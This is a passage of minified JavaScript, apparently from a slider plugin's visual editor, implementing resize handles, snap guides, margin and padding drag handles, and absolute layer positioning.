i=t(this),s=this.getBoundingClientRect();n.elements.push({item:this,left:Math.round(s.left-o.left),top:Math.round(s.top-o.top),width:s.width,height:s.height}),i.hasClass("n2-ss-layer")&&(n.$snapLayers=n.$snapLayers.add(i))}})),n.$snapLayers.addClass("n2_layer_resize_snap_to"),n.elements.push({item:t(n.Zi),width:o.width,height:o.height,top:0,left:0})}}},stop:function(i,s){var n=t(this).data("UIResizeAbsolute");n.$snapLayers.removeClass("n2_layer_resize_snap_to"),n.gridH.remove(),n.gridV.remove(),n.gridH2.remove(),n.gridV2.remove()},resize:function(i,s){var n,h=t(this).data("UIResizeAbsolute"),r=h.options.tolerance;h.gridV.css({display:"none"}),h.gridH.css({display:"none"}),h.gridV2.css({display:"none"}),h.gridH2.css({display:"none"});var o=h.elements[h.elements.length-1];function a(t){h.gridV.css({left:Math.min(t,o.width-1)+"px",display:"block"})}function c(t){h.gridV2.css({left:Math.min(t,o.width-1)+"px",display:"block"})}function l(t){h.gridH.css({top:Math.min(t,o.height-1)+"px",display:"block"})}function u(t){h.gridH2.css({top:Math.min(t,o.height-1)+"px",display:"block"})}var d=i.ctrlKey||i.metaKey,f=i.altKey;if(!d||!f)for(var _=s.position.left,v=_+s.size.width,p=s.position.top,m=p+s.size.height,b=h.elements.length-1;b>=0;b--){var g=h.elements[b].left,y=g+h.elements[b].width,w=h.elements[b].top,x=w+h.elements[b].height;if(!d){var k=(g+y)/2;Math.abs(g-v)<=r?(s.size.width=g-s.position.left,a(s.position.left+s.size.width)):Math.abs(g-_)<=r?(n=s.position.left-g,s.position.left=g,s.size.width+=n,a(s.position.left)):Math.abs(k-_)<=r&&(n=s.position.left-k,s.position.left=k,s.size.width+=n,a(s.position.left)),Math.abs(y-_)<=r?(n=s.position.left-y,s.position.left=y,s.size.width+=n,c(s.position.left)):Math.abs(y-v)<=r?(s.size.width=y-s.position.left,c(s.position.left+s.size.width)):Math.abs(k-v)<=r&&(s.size.width=k-s.position.left,c(s.position.left+s.size.width))}if(!f){var S=(w+x)/2;Math.abs(w-m)<=r?(s.size.height=w-s.position.top,l(w)):Math.abs(w-p)<=r?(n=s.position.top-w,s.position.top=w,s.size.height+=n,l(s.position.top)):Math.abs(S-p)<=r&&(n=s.position.top-S,s.position.top=S,s.size.height+=n,l(s.position.top)),Math.abs(x-p)<=r?(n=s.position.top-x,s.position.top=x,s.size.height+=n,u(s.position.top)):Math.abs(x-m)<=r?(s.size.height=x-s.position.top,u(s.position.top+s.size.height)):Math.abs(S-m)<=r&&(s.size.height=S-s.position.top,u(s.position.top+s.size.height))}}}}),i})),c.d("UIResizeNormal",["$","UIMouse","UIDragTooltip"],(function(){var t=c.$,i=new c.UIDragTooltip("NormalSizing");function s(t,i,s){this.element=t,this.fragmentEditor=i,this.widgetName=this.widgetName||"UIResizeNormal",this.widgetEventPrefix="normalsizing",this.multiplier=1,this.options=d({maxWidth:!0,height:!1,syncWidth:!1,start:null,resizeMaxWidth:null,resizeHeight:null,stopMaxWidth:null,stopHeight:null},this.options,s),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return s.prototype=Object.create(c.UIMouse.prototype),s.prototype.constructor=s,s.prototype.setMaxWidth=function(t){this.handles.e.toggleClass("nui_resize_normal__handle--none",t<0),this.handles.w.toggleClass("nui_resize_normal__handle--none",t<0)},s.prototype.create=function(){this._setupHandles(),this._mouseInit()},s.prototype.destroy=function(){for(var t in this._mouseDestroy(),this.element.removeData(this.widgetName),this.handles)this.handles[t].remove();return this},s.prototype._setupHandles=function(){var i,s,n=this.options,h=[];for(n.maxWidth&&(h.push("w"),h.push("e")),n.height&&h.push("s"),this.handles={},this.$handles=t(),i=0;i<h.length;i++){var r=h[i];s=t('<div class="nui_resize_normal__handle nui_resize_normal__handle--'+r+'">').on("mouseenter",this.onMouseEnter.bind(this,r)),this.handles[r]=s,this.$handles=this.$handles.add(s),this.element.append(s)}},s.prototype.onMouseEnter=function(t,e){var s=e;this.timeout=o(function(){delete this.timeout,i.hoverShow(s,function(){if("e"===t||"w"===t){var i=this.element.css("maxWidth");return"Max width: "+("px"===i.substr(-2)?i:"none")}if("s"===t)return"Height: "+this.element.height()+"px"}.bind(this))}.bind(this),500),this.handles[t].on({"mousemove.tooltip":function(e){s=e,i.hoverUpdatePosition(e)},"mouseleave.tooltip":function(){this.timeout&&(a(this.timeout),delete this.timeout),this.handles[t].off(".tooltip"),i.hoverHide()}.bind(this)})},s.prototype._removeHandles=function(){this.$handles.remove()},s.prototype._mouseCapture=function(t){for(var i in this.handles)if(this.handles[i][0]===t.target)return this.currentHandle=i,!this.options.disabled;return!1},s.prototype._mouseStart=function(s){switch(this.fragmentEditor.pointerManager.contextualBarHover.disable(),i.dragShow(),this.originalMousePosition={left:s.pageX,top:s.pageY},this.currentHandle){case"w":case"e":this.originalValue=this.element.width(),this.maxWidth=this.element.parent().width(),this._trigger("start",s,"maxwidth"),"center"===this.element.css("align-self")?this.multiplier=2:this.multiplier=1,t("body").css("cursor",this.currentHandle+"-resize").addClass("n2_body--inherit-cursor");break;case"s":this.originalValue=this.element.height(),this._trigger("start",s,"height"),t("body").css("cursor","s-resize").addClass("n2_body--inherit-cursor")}return!0},s.prototype._parse_movement_s=function(e){return e.pageY-this.originalMousePosition.top},s.prototype._parse_movement_e=function(e){return(e.pageX-this.originalMousePosition.left)*this.multiplier},s.prototype._parse_movement_w=function(e){return(this.originalMousePosition.left-e.pageX)*this.multiplier},s.prototype._mouseDrag=function(t){var s=this.options;switch(this.currentValue=nextend.roundHelper(this.originalValue+this["_parse_movement_"+this.currentHandle].call(this,t)),this.currentHandle){case"w":case"e":this.currentValue<=this.maxWidth?(this.element.css("maxWidth",this.currentValue+"px"),s.syncWidth&&this.element.css("width",this.currentValue+"px"),this.setMaxWidth(this.currentValue)):(this.element.css("maxWidth","none"),s.syncWidth&&this.element.css("width",""),this.currentValue=0,this.setMaxWidth(-1)),i.dragUpdate(t,"Max width: "+(0===this.currentValue?"none":this.currentValue+"px"));break;case"s":this.currentValue=Math.max(1,this.currentValue),this.element.height(this.currentValue+"px"),i.dragUpdate(t,"Height: "+this.currentValue+"px")}this._triggerInteraction()},s.prototype._mouseStop=function(s){var n=this.options;switch(this.currentValue=nextend.roundHelper(this.originalValue+this["_parse_movement_"+this.currentHandle].call(this,s)),i.dragHide(),this.currentHandle){case"w":case"e":this.currentValue<=this.maxWidth?(this.element.css("maxWidth",this.currentValue+"px"),n.syncWidth&&this.element.css("width",""),this.setMaxWidth(this.currentValue)):(this.element.css("maxWidth","none"),n.syncWidth&&this.element.css("width",""),this.currentValue=0,this.setMaxWidth(-1)),this._trigger("stopMaxWidth",s,{value:this.currentValue});break;case"s":this.currentValue=Math.max(1,this.currentValue),this.element.height(this.currentValue+"px"),this._trigger("stopHeight",s,{value:this.currentValue})}return t("body").css("cursor","").removeClass("n2_body--inherit-cursor"),this._triggerInteraction(),this.fragmentEditor.pointerManager.contextualBarHover.enable(),c.WindowManager.actionPrevent("ComponentActivate"),!1},s})),c.d("UISpacingMargin",["$","UISpacing"],(function(){"use strict";function t(t,i,s){this.options=d({mode:"margin",label:"Margin",sync:{n:"margin-top",e:"margin-right",s:"margin-bottom",w:"margin-left"}},s),c.UISpacing.prototype.constructor.call(this,t,i)}return t.prototype=Object.create(c.UISpacing.prototype),t.prototype.constructor=t,t.prototype.updateElementProp=function(t,i){I(this.element[0],"--"+t,i+"px")},t})),c.d("UISpacingPadding",["$","UISpacing"],(function(){"use strict";function t(t,i,s){this.options=d({mode:"padding",label:"Padding",sync:{n:"padding-top",e:"padding-right",s:"padding-bottom",w:"padding-left"}},s),c.UISpacing.prototype.constructor.call(this,t,i)}return t.prototype=Object.create(c.UISpacing.prototype),t.prototype.constructor=t,t.prototype.limitValue=function(t){return Math.max(0,t)},t})),c.d("UISpacing",["$","UIMouse","UIDragTooltip"],(function(){"use strict";var t=c.$,i=new c.UIDragTooltip("Spacing"),s={n:"height",e:"width",s:"height",w:"width"};function n(t,i){this.element=t,this.fragmentEditor=i,this.widgetName=this.widgetName||"UISpacing",this.widgetEventPrefix="spacing",this.options=d({syncInv:{n:"s",e:"w",s:"n",w:"e"},side:{n:"top",e:"right",s:"bottom",w:"left"},drag:null,start:null,stop:null},this.options),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return n.prototype=Object.create(c.UIMouse.prototype),n.prototype.constructor=n,n.prototype.create=function(){this._setupHandles(),this._mouseInit()},n.prototype.destroy=function(){for(var t in this._mouseDestroy(),this.element.removeData(this.widgetName),this.handles)this.handles[t].remove();return this},n.prototype._setupHandles=function(){var i=["n","e","s","w"];this.handles={},this.$handles=t();for(var s=0;s<i.length;s++){var n=i[s],h=t("<div>").addClass("nui_spacing__handle nui_spacing__handle--"+this.options.mode+" nui_spacing__handle--"+n).on("mouseenter",this.onMouseEnter.bind(this,n)).on("mousedown",this._mouseDown.bind(this)).appendTo(this.element);this.handles[n]=h,this.$handles=this.$handles.add(h)}},n.prototype.onMouseEnter=function(t,e){var s=e;this.timeout=o(function(){delete this.timeout,i.hoverShow(s,function(){return this.options.label+" "+this.options.side[t]+": "+this.element.css(this.options.sync[t])}.bind(this))}.bind(this),500),this.handles[t].on({"mousemove.tooltip":function(e){s=e,i.hoverUpdatePosition(e)},"mouseleave.tooltip":function(){this.timeout&&(a(this.timeout),delete this.timeout),this.handles[t].off(".tooltip"),i.hoverHide()}.bind(this)})},n.prototype._removeHandles=function(){this.$handles.remove()},n.prototype._parse_movement_n=function(e){return e.pageY-this.originalMousePosition.top},n.prototype._parse_movement_w=function(e){return e.pageX-this.originalMousePosition.left},n.prototype._parse_movement_s=function(e){return e.pageY-this.originalMousePosition.top},n.prototype._parse_movement_e=function(e){return this.originalMousePosition.left-e.pageX},n.prototype._mouseCapture=function(e){var i,s=!1;for(var n in this.handles)((i=this.handles[n][0])===e.target||t.contains(i,e.target))&&t(i).hasClass("nui-enabled")&&(s=!0);return!this.options.disabled&&s},n.prototype.updatePositionDisplay=function(e){var t=this.options.label+" "+this.options.side[this.direction]+": "+this.currentValue+"px<br>";this.wasShiftPressed&&(t+=this.options.label+" "+this.options.side[this.options.syncInv[this.direction]]+": "+this.currentValue+"px<br>"),i.dragUpdate(e,t)},n.prototype._mouseStart=function(e){var s;for(var n in this.fragmentEditor.pointerManager.contextualBarActive.enableActiveForced(),this.fragmentEditor.pointerManager.contextualBarHover.disable(),i.dragShow(),this.wasShiftPressed=!1,this.handles)if((s=this.handles[n][0])===e.target||t.contains(s,e.target)){this.direction=n;break}return this.syncProperty=this.options.sync[this.direction],this.originalValue=parseInt(this.element.css(this.syncProperty)),this.invSyncProperty=this.options.sync[this.options.syncInv[this.direction]],this.invOriginalValue=parseInt(this.element.css(this.invSyncProperty)),this.resizing=!0,this.originalMousePosition={left:e.pageX,top:e.pageY},this.currentValue=this.originalValue,this.handles[this.direction].addClass("nui_spacing__handle--spacing"),t("body").css("cursor",this.direction+"-resize").addClass("n2_body--inherit-cursor"),t("body").on("keydown."+this.widgetEventPrefix,this._keyDown.bind(this)).on("keyup."+this.widgetEventPrefix,this._keyUp.bind(this)),this._trigger("start",e,this.ui()),!0},n.prototype._keyDown=function(e){e.shiftKey&&!this.wasShiftPressed&&(this.wasShiftPressed=!0,this.updateElementProp(this.invSyncProperty,this.currentValue),this.setSize(this.options.syncInv[this.direction],this.currentValue),this._trigger("spacing",e,this.ui()),this.updatePositionDisplay(e),this._triggerInteraction())},n.prototype._keyUp=function(e){!e.shiftKey&&this.wasShiftPressed&&(this.wasShiftPressed=!1,this.updateElementProp(this.invSyncProperty,this.invOriginalValue),this.setSize(this.options.syncInv[this.direction],this.invOriginalValue),this._trigger("spacing",e,this.ui()),this.updatePositionDisplay(e),this._triggerInteraction())},n.prototype._mouseDrag=function(e){this.movement=this["_parse_movement_"+this.direction].call(this,e),this.currentValue=this.limitValue(nextend.roundHelper(this.originalValue+this.movement)),this.updateElementProp(this.syncProperty,this.currentValue),this.setSize(this.direction,this.currentValue),e.shiftKey?(this.wasShiftPressed=!0,this.updateElementProp(this.invSyncProperty,this.currentValue),this.setSize(this.options.syncInv[this.direction],this.currentValue)):this.wasShiftPressed&&(this.wasShiftPressed=!1,this.updateElementProp(this.invSyncProperty,this.invOriginalValue),this.setSize(this.options.syncInv[this.direction],this.invOriginalValue)),this._trigger("spacing",e,this.ui()),this._triggerInteraction(),this.updatePositionDisplay(e)},n.prototype._mouseStop=function(e){return this.movement=this["_parse_movement_"+this.direction].call(this,e),this.currentValue=this.limitValue(nextend.roundHelper(this.originalValue+this.movement)),this.updateElementProp(this.syncProperty,this.currentValue),e.shiftKey?this.updateElementProp(this.invSyncProperty,this.currentValue):this.wasShiftPressed&&this.updateElementProp(this.invSyncProperty,this.invOriginalValue),this.resizing=!1,t("body").off("."+this.widgetEventPrefix),this.handles[this.direction].removeClass("nui_spacing__handle--spacing"),t("body").css("cursor","").removeClass("n2_body--inherit-cursor"),this._trigger("stop",e,this.ui()),i.dragHide(),this._triggerInteraction(),this.fragmentEditor.pointerManager.contextualBarActive.disableActiveForced(),this.fragmentEditor.pointerManager.contextualBarHover.enable(),c.WindowManager.actionPrevent("ComponentActivate"),!1},n.prototype.limitValue=function(t){return t},n.prototype.ui=function(){var t={};return t[this.options.side[this.direction]]=this.currentValue,this.wasShiftPressed&&(t[this.options.side[this.options.syncInv[this.direction]]]=this.currentValue),{element:this.element,changed:t}},n.prototype.setOption=function(t,i){if(c.UIWidgetBase.prototype.setOption.apply(this,arguments),"current"===t){var s=i.split(" ");this.setSize("n",s[0]),this.setSize("e",s[1]),this.setSize("s",s[2]),this.setSize("w",s[3])}},n.prototype.updateElementProp=function(t,i){this.element.css(t,i+"px")},n.prototype.setSize=function(t,i){var n,h=!1;"number"==typeof i?(i<0&&(h=!0,i*=-1),n=i+"px"):("-"===i.substr(0,1)&&(h=!0,i=i.substr(1)),n=i),this.handles[t].css(s[t],n),this.handles[t].toggleClass("nui_spacing__handle--negative",h),this.handles[t].toggleClass("nui_spacing__handle--zero",0===parseFloat(i))},n})),c.d("PlacementAbsolute",["$","PlacementAbstract"],(function(){var t=c.$,i={raf:!1,ratios:null,isThrottled:!1,layers:[]};function n(t,i,s){this.type="absolute",this.transferredProperties={},c.PlacementAbstract.prototype.constructor.apply(this,arguments),this.doThrottledTheResize=this.doTheResize,this.parentIsVisible=!0}return n.prototype=Object.create(c.PlacementAbstract.prototype),n.prototype.constructor=n,n.getRegistryDataToFields=function(i){return{parentid:t("#layerparentid"),parentalign:t("#layerparentalign"),parentvalign:t("#layerparentvalign"),left:t("#layerleft"),top:t("#layertop"),responsiveposition:t("#layerresponsive-position"),width:t("#layerwidth"),height:t("#layerheight"),responsivesize:t("#layerresponsive-size"),align:t("#layeralign"),valign:t("#layervalign")}},n.prototype.start=function(){this.$layer=this.layer.layer,this.$layerRow=this.layer.layerRow},n.prototype.preActivation=function(t){if("normal"===t.type){var i=this.layer.getProperty("height");i>0&&(this.transferredProperties.height=i)}},n.prototype.activated=function(i){this.Qi=c.MW.R(this.layer.layer[0]);var s=this.$layer.data("parentid");s?t("#"+s).length>0?this.activatedAfterParentReady(i):o(function(){this.activatedAfterParentReady(i),this.sync()}.bind(this),300):this._activated(i)},n.prototype.activatedAfterParentReady=function(i){var s=this.$layer.data("parentid");if(s){var n=t("#"+s);if(n.length>0){var h=n.data("layerObject");h?h.readyDeferred.done(this._activated.bind(this,i)):n.on("layerStarted",function(e,t){t.readyDeferred.done(this._activated.bind(this,i))}.bind(this))}else this.$layer.data("parentid",""),this._activated(i)}else this._activated(i)},n.prototype._activated=function(i){this.loadProperties(d(i,this.transferredProperties)),this.transferredProperties={},this.Ki(),this.ts(),this.layer.layerRow.addClass("n2_layer_navigation_list_layer--absolute"),t('<div class="n2_layer_navigation_list_layer__title_action"><div class="n2_layer_navigation_list_layer__title_absolute_marker" data-n2tip="Absolute">A</div></div>').prependTo(this.layer.layerTitle.find(".n2_layer_navigation_list_layer__title_actions"))},n.cleanLayer=function(t){var i=["desktopPortrait","desktopLandscape","tabletPortrait","tabletLandscape","mobilePortrait","mobileLandscape"];this.Qi.xAbs=0,this.Qi.xPAbs=0,this.Qi.yAbs=0,this.Qi.yPAbs=0,t.removeAttr("data-align").removeAttr("data-valign").css({width:"",height:"","text-align":""});for(var s=["parentid","responsiveposition","responsivesize","parentalign","parentvalign","align","valign","left","top","width","height"],n={},h=0;h<s.length;h++){var r=s[h].toLowerCase();n[r]=t.data(r),t.removeAttr(r),t.removeData(r);for(var o=0;o<i.length;o++){var a=i[o].toLowerCase();n[a+r]=t.data(a+r),t.removeAttr(a+r),t.removeData(a+r)}}return n},n.prototype.deActivated=function(t){this.layer.layerRow.removeClass("n2_layer_navigation_list_layer--absolute"),this.layer.layerTitle.find(".n2_layer_navigation_list_layer__title_absolute_marker").remove();var i=this.layer.getProperty("parentid");i&&""!=i&&(this.$layer.removeAttr("data-parentid"),this.unSubscribeParent()),this.$layer.removeAttr("data-align").removeAttr("data-valign").css({left:"",top:"",right:"",bottom:"",width:"",height:"","text-align":""}),this.Qi.xAbs=0,this.Qi.xPAbs=0,this.Qi.yAbs=0,this.Qi.yPAbs=0,this.alignMarker.remove(),this.uiResizeAbsolute.destroy(),this.$layer.off(".n2-ss-absolute"),this.$layer.triggerHandler("LayerAbsoluteUnavailable");var s=["parentid","responsiveposition","responsivesize","parentalign","parentvalign","align","valign","left","top","width","height"],n=this.layer.getPropertiesData(s);return this.layer.removeProperties(s),n},n.prototype.loadProperties=function(t){this.layer.createProperty("parentid",null,this.layer.layer,this),this.layer.createProperty("responsiveposition",1,this.layer.layer,this),this.layer.createProperty("responsivesize",1,this.layer.layer,this),this.layer.createDeviceProperty("parentalign",{desktopPortrait:"center"},this.layer.layer,this),this.layer.createDeviceProperty("parentvalign",{desktopPortrait:"middle"},this.layer.layer,this),this.layer.createDeviceProperty("align",{desktopPortrait:t.align||"center"},this.layer.layer,this),this.layer.createDeviceProperty("valign",{desktopPortrait:t.valign||"middle"},this.layer.layer,this),this.layer.createDeviceProperty("left",{desktopPortrait:t.left||0},this.layer.layer,this),this.layer.createDeviceProperty("top",{desktopPortrait:t.top||0},this.layer.layer,this),this.layer.createDeviceProperty("width",{desktopPortrait:t.width||"auto"},this.layer.layer,this),this.layer.createDeviceProperty("height",{desktopPortrait:t.height||"auto"},this.layer.layer,this);var i=this.layer.layer;this.subscribeParentCallbacks={},this.layer.getProperty("parentid")&&this.subscribeParent(),i.attr({"data-align":this.layer.getProperty("align"),"data-valign":this.layer.getProperty("valign")})},n.prototype.Ki=function(){this.alignMarker=t('<div class="n2-ss-layer-cc"></div>').attr("data-handle","cc").appendTo(this.$layer),this.layer.editorUI.absoluteCC=this.alignMarker},n.prototype.ts=function(){this._resizableJustClick=!1,this.uiResizeAbsolute=new c.UIResizeAbsolute(this.$layer,this.layer.fragmentEditor,{_containment:this.$layer[0].parentNode,start:this.ss.bind(this),resize:this.ns.bind(this),stop:this.es.bind(this),create:function(){this.$layer.find(".nui_resize_absolute__handle, .n2-ss-layer-cc").on({mousedown:function(e){this._resizableJustClick=[e.clientX,e.clientY]}.bind(this),mouseup:function(e){if(this._resizableJustClick&&Math.abs(Math.sqrt(Math.pow(this._resizableJustClick[0]-e.clientX,2)+Math.pow(this._resizableJustClick[1]-e.clientY,2)))<1){var i=t(e.currentTarget),s=this.fragmentEditor.layerOptions.layerFeatures;switch(i.data("handle")){case"nw":s.horizontalAlign("left",!1),s.verticalAlign("top",!1);break;case"w":s.horizontalAlign("left",!1),s.verticalAlign("middle",!1);break;case"sw":s.horizontalAlign("left",!1),s.verticalAlign("bottom",!1);break;case"n":s.horizontalAlign("center",!1),s.verticalAlign("top",!1);break;case"cc":s.horizontalAlign("center",!1),s.verticalAlign("middle",!1);break;case"s":s.horizontalAlign("center",!1),s.verticalAlign("bottom",!1);break;case"ne":s.horizontalAlign("right",!1),s.verticalAlign("top",!1);break;case"e":s.horizontalAlign("right",!1),s.verticalAlign("middle",!1);break;case"se":s.horizontalAlign("right",!1),s.verticalAlign("bottom",!1)}}this._resizableJustClick=!1}.bind(this)})}.bind(this),smartguides:function(){return this.fragmentEditor.getSnap(this.layer.group,this.layer)}.bind(this),tolerance:5}),this.layer.editorUI.resize=this.uiResizeAbsolute.$handles,this.$layer.on({"mousedown.n2-ss-absolute":function(e){0===e.button&&0===t(e.target).closest(".nui_resize_absolute__handle, .nui_resize_normal__handle, .nui_spacing__handle").length&&(c.PositionDisplay.get().show("Canvas"),c.PositionDisplay.get().update(e,"Canvas","W: "+parseInt(this.$layer.width())+"px<br>H: "+parseInt(this.$layer.height())+"px"),s.activeElement&&s.activeElement.blur(),s.addEventListener("mouseup",(function(){c.PositionDisplay.get().hide("Canvas")}),{capture:!0,once:!0}))}.bind(this)})},n.prototype.ss=function(t,i){this._resizableJustClick&&(this._resizableJustClick=!1),this.ns(t,i),c.PositionDisplay.get().show("Canvas")},n.prototype.ns=function(e,t){c.PositionDisplay.get().update(e,"Canvas","W: "+t.rect.width+"px<br>H: "+t.rect.height+"px"),this.triggerLayerResized()},n.prototype.es=function(t,i){var s=!1;if("n"===i.axis||"s"===i.axis||i.originalRect.width===i.rect.width){var n=this.layer.getProperty("width");this.layer.isDimensionPropertyAccepted(n)&&(s=!0,this._syncwidth())}var h=!1;if("e"===i.axis||"w"===i.axis||i.originalRect.height===i.rect.height){n=this.layer.getProperty("height");this.layer.isDimensionPropertyAccepted(n)&&(h=!0,this._syncheight())}var r=this.fragmentEditor.getResponsiveRatioHorizontal(),o=this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical();parseInt(this.layer.getProperty("responsivesize"))||(r=o=1);var a=null;s||(a=Math.round(i.rect.width*(1/r)));var l=null;h||(l=Math.round(i.rect.height*(1/o))),this._setPosition(null,null,i.position.left,i.position.top,a,l,!0),this.triggerLayerResized(),c.PositionDisplay.get().hide("Canvas")},n.prototype._setPosition=function(t,i,s,n,h,o,a){var l=this.layer.getMode();null===t&&(t=this.layer.getProperty("align")),null===i&&(i=this.layer.getProperty("valign")),null===s?s=this.layer.getProperty("left"):a&&(s=this.calculatePositionLeft(t,s)),null===n?n=this.layer.getProperty("top"):a&&(n=this.calculatePositionTop(i,n)),null===h&&(h=this.layer.getProperty("width")),null===o&&(o=this.layer.getProperty("height"));var u=c.History.get().addValue(this.layer,this.layer.historyStoreOnPlacement,["historyStorePosition",l]);u&&u.setValues({align:this.layer.getRawProperty("align"),valign:this.layer.getRawProperty("valign"),left:this.layer.getRawProperty("left"),top:this.layer.getRawProperty("top"),width:this.layer.getRawProperty("width"),height:this.layer.getRawProperty("height")},{align:t,valign:i,left:s,top:n,width:h,height:o}),c.History.get().off(),this.layer.store(r,"width",h,!0,"layer"),this.layer.$.trigger("propertyChanged",["width",h]),this.layer.store(r,"height",o,!0,"layer"),this.layer.$.trigger("propertyChanged",["height",o]),this.layer.store(r,"align",t,!0,"layer"),this.layer.$.trigger("propertyChanged",["align",t]),this.layer.store(r,"valign",i,!0,"layer"),this.layer.$.trigger("propertyChanged",["valign",i]),this.layer.store(r,"left",s,!0,"layer"),this.layer.$.trigger("propertyChanged",["left",s]),this.layer.store(r,"top",n,!0,"layer"),this.layer.$.trigger("propertyChanged",["top",n]),c.History.get().on()},n.prototype.historyStorePosition=function(t,i){this.layer.historyStore(t.align,"align",i),this.layer.historyStore(t.valign,"valign",i),this.layer.historyStore(t.width,"width",i),this.layer.historyStore(t.height,"height",i),this.layer.historyStore(t.left,"left",i),this.layer.historyStore(t.top,"top",i),this.triggerLayerResized()},n.prototype.calculatePositionLeft=function(t,i){var s=this.fragmentEditor.getResponsiveRatioHorizontal();parseInt(this.layer.getProperty("responsiveposition"))||(s=1);var n={left:0,leftMultiplier:1};if(this.parentLayerPlacement&&this.parentLayerPlacement.isVisible()){var h=this.parentLayerPlacement.getPositionSize();if(this.parentLayerPlacement.current instanceof c.PlacementAbsolute){var r=this.parentLayerPlacement.layer.layer[0],o=c.MW.R(r);h.width=r.offsetWidth,h.height=r.offsetHeight,h.left+=o.xAbs+o.xPAbs/100*h.width,h.top+=o.yAbs+o.yPAbs/100*h.height}switch(this.layer.getProperty("parentalign")){case"right":n.left=h.left+this.parent.layer[0].offsetWidth;break;case"center":n.left=h.left+Math.round(this.parent.layer[0].offsetWidth/2);break;default:n.left=h.left}}else{var a=this.$layer.parent();switch(t){case"center":n.left+=Math.round(a[0].offsetWidth/2);break;case"right":n.left+=a[0].offsetWidth}}switch(t){case"left":i=-Math.round((n.left-i)*(1/s));break;case"center":i=-Math.round((n.left-i-this.$layer.width()/2)*(1/s));break;case"right":i=-Math.round((n.left-i-this.$layer.width())*(1/s))}return i},n.prototype.calculatePositionTop=function(t,i){var s=this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical();parseInt(this.layer.getProperty("responsiveposition"))||(s=1);var n={top:0,topMultiplier:1};if(this.parentLayerPlacement&&this.parentLayerPlacement.isVisible()){var h=this.parentLayerPlacement.getPositionSize();if(this.parentLayerPlacement.current instanceof c.PlacementAbsolute){var r=this.parentLayerPlacement.layer.layer[0],o=c.MW.R(r);h.width=r.offsetWidth,h.height=r.offsetHeight,h.left+=o.xAbs+o.xPAbs/100*h.width,h.top+=o.yAbs+o.yPAbs/100*h.height}switch(this.layer.getProperty("parentvalign")){case"bottom":n.top=h.top+this.parent.layer[0].offsetHeight;break;case"middle":n.top=h.top+Math.round(this.parent.layer[0].offsetHeight/2);break;default:n.top=h.top}}else{var a=this.$layer.parent();switch(t){case"middle":n.top+=Math.round(a[0].offsetHeight/2);break;case"bottom":n.top+=a[0].offsetHeight}}switch(t){case"top":i=-Math.round((n.top-i)*(1/s));break;case"middle":i=-Math.round((n.top-i-this.$layer.height()/2)*(1/s));break;case"bottom":i=-Math.round((n.top-i-this.$layer.height())*(1/s))}return i},n.prototype.moveX=function(t){this._setPosition(null,null,this.layer.getProperty("left")+t,null,null,null,!1)},n.prototype.moveY=function(t){this._setPosition(null,null,null,this.layer.getProperty("top")+t,null,null,!1)},n.prototype.setPositionLeft=function(t){t=this.calculatePositionLeft(this.layer.getProperty("align"),t),this.layer.store(r,"left",t,!0),this.layer.$.trigger("propertyChanged",["left",t])},n.prototype.setPositionTop=function(t){t=this.calculatePositionTop(this.layer.getProperty("valign"),t),this.layer.store(r,"top",t,!0),this.layer.$.trigger("propertyChanged",["top",t])},n.prototype.setPosition=function(t,i){this.setPositionLeft(t),this.setPositionTop(i)},n.prototype.setDeviceBasedAlign=function(){var t=this.layer.getMode();this.layer.deviceProperty[t].align===r&&this.layer.setProperty("align",this.layer.getProperty("align"),"layer"),this.layer.deviceProperty[t].valign===r&&this.layer.setProperty("valign",this.layer.getProperty("valign"),"layer")},n.prototype.setPropertyresponsiveposition=n.prototype.setPropertyresponsivesize=function(t,i,s){this.layer._setProperty(t,parseInt(i),s)},n.prototype.setPropertywidth=n.prototype.setPropertyheight=function(t,i,s){var n=i;this.layer.isDimensionPropertyAccepted(i)||(n=~~i)!=i&&this.layer.$.trigger("propertyChanged",[t,n]),o(function(){this.onResize(!1)}.bind(this),50),this.layer._setProperty(t,n,s)},n.prototype.setPropertyleft=n.prototype.setPropertytop=function(t,i,s){var n=~~i;n!=i&&this.layer.$.trigger("propertyChanged",[t,n]),this.layer._setProperty(t,n,s)},n.prototype.render=function(t){this["_sync"+t]()},n.prototype.renderWithModifier=function(t,i,s){try{"width"!=t&&"height"!=t||!this.layer.isDimensionPropertyAccepted(i)?this["_sync"+t](Math.round(i*s)):this["_sync"+t](i)}catch(i){console.error("_sync"+t)}},n.prototype.startResize=function(){this.doTheResize({slideW:this.fragmentEditor.getResponsiveRatioHorizontal(),slideH:this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical()},!0,!0)},n.prototype.onResize=function(t){this.resize({slideW:this.fragmentEditor.getResponsiveRatioHorizontal(),slideH:this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical()},t)},n.prototype.resize=function(t,i){this.parent&&!i||this.addToResizeCollection(this,t,!1)},n.prototype.addToResizeCollection=function(t,s,n){i.ratios=s,i.isThrottled=n;for(var h=0;h<i.layers.length;h++)if(i.layers[h]===this){i.layers.splice(h,1);break}i.layers.push(t),!1===i.raf&&(i.raf=!0,requestAnimationFrame((function(){var t=i;i={raf:!1,ratios:null,isThrottled:!1,layers:[]};for(var s=0;s<t.layers.length;s++)t.layers[s].isDeleted||t.layers[s].doTheResize(t.ratios,!0,t.isThrottled)}))),this.triggerLayerResized(n,s)},n.prototype._syncresponsiveposition=function(){this.onResize(!0)},n.prototype._syncwidth=function(){var t=this.layer.getProperty("width");if(!this.layer.isDimensionPropertyAccepted(t)){if(parseInt(this.layer.getProperty("responsivesize")))t*=this.fragmentEditor.getResponsiveRatioHorizontal();t+="px"}this.$layer.css("width",t)},n.prototype._syncheight=function(){var t=this.layer.getProperty("height");if(!this.layer.isDimensionPropertyAccepted(t)){if(parseInt(this.layer.getProperty("responsivesize")))t*=this.isSingleAxis()?this.fragmentEditor.getResponsiveRatioHorizontal():this.fragmentEditor.getResponsiveRatioVertical();t+="px"}this.$layer.css("height",t)},n.prototype._syncparentalign=function(){var t=this.layer.getProperty("parentalign");this.$layer.data("parentalign",t);var i=this.getParent();i&&i.placement.current.onResize(!1)},n.prototype._syncparentvalign=function(){var t=this.layer.getProperty("parentvalign");this.$layer.data("parentvalign",t);var i=this.getParent();i&&i.placement.current.onResize(!1)},n.prototype._syncleft=function(){var 